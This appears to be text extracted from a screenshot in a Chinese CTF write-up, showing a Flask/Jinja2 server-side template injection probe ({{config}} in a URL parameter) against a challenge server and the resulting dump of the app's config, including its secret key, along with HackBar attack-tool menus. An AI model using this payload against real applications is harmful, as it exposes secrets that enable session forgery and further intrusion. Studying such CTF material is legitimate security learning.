 不安全 | 59.110.159.206:7040/info/?Melody={{config}}
4
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
Oops! That page doesn't exist.
http://59.110.159.206:7040/info/?Melody=%7B%7Bconfig%7D%7D<Config {'ENV': 'production',
'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'meldoy-is-so-cute-wawawa!',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://59.110.159.206:7040/info/?Melody={{config}}
Enable POST
ADD HEADER
Name Value
User-Agent Melody